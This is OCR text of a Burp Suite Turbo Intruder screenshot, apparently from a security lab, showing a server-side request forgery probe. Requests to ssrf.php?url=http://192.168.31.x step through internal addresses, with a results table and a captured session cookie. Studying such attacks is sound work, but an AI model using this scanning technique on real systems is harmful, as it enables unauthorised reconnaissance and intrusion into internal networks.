 Turbo Intruder - 192.168.31.54 - done
Row Payload Status Words Length Time Label
0 1 200 820 1981 10
1 54 200 2974 8154 6
2 83 0 1 4 0
3 191 0 1 4 0
4 237 0 1 4 0
Pretty Raw \n Actions
1 GET /ssrf.php?url=http://192.168.31.237 HTTP/1.1
2 Host: 192.168.31.54
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: request_token=D5slMJt6QWSdGOpdKVgHDJYLa3iwwLtPxQANEJMLb9jQFbly;
pro_end=-1; ltd_end=-1; serverType=apache; order=id%20desc; memSize=15939
; bt_user_info=
%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%22%2C
%22data%22%3A%7B%22username%22%3A%22132****7226%22%7D%7D; sites_path=
/www/wwwroot; distribution=ubuntu; force=0; load_page=1; load_type=null;
load_search=undefined; backup_path=/www/backup; network-unitType=KB/s;
? Search... 0 matches
Pretty Raw Render \n Actions
1 null
? Search... 0 matches
Reqs: 252 | Queued: 0 | Duration: 163 | RPS: 2 | Connections: 261 | Retries: 253 | Fails: 3 | Next: null | Completed
Halt